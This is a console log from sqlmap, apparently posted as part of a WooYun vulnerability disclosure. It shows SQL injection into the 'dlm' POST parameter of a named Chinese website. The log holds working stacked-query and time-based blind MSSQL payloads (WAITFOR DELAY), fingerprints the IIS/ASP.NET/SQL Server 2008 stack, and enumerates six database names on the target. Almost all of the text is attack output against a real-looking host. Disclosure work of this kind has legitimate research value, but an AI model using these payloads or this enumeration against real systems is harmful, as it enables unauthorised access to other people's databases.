 管理员: C:\Windows\system32\cmd.exe
Parameter: dlm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=asd'; WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=
1&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: SaveBtn=%a1%c0%a1%ea%a1%e4?&BackBtn=1?%a1%c0?&dlm=asd' WAITFOR DELAY '0:0:20'--&dlmm=1&dzyj=1&qrmm=1&yddh=1
&zsxm=1&__VIEWSTATE=/wEPDwUKMTUxOTI2NDQ4OWRk
---
[10:22:39] [INFO] testing Microsoft SQL Server
[10:22:39] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[10:23:00] [INFO] confirming Microsoft SQL Server
[10:24:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:24:01] [INFO] fetching database names
[10:24:01] [INFO] fetching number of databases
[10:24:01] [INFO] retrieved: 6
[10:25:05] [INFO] retrieved: master
[10:32:56] [INFO] retrieved: model
[10:40:18] [INFO] retrieved: msdb
[10:45:47] [INFO] retrieved: tempdb
[10:54:41] [INFO] retrieved: wit_pro
[11:06:25] [INFO] retrieved: wit_scm_source
available databases [6]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wit_pro
[*] wit_scm_source
[11:27:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 445 times
[11:27:14] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\softbase.com.cn'
www.wooyun.org
[*] shutting down at 11:27:14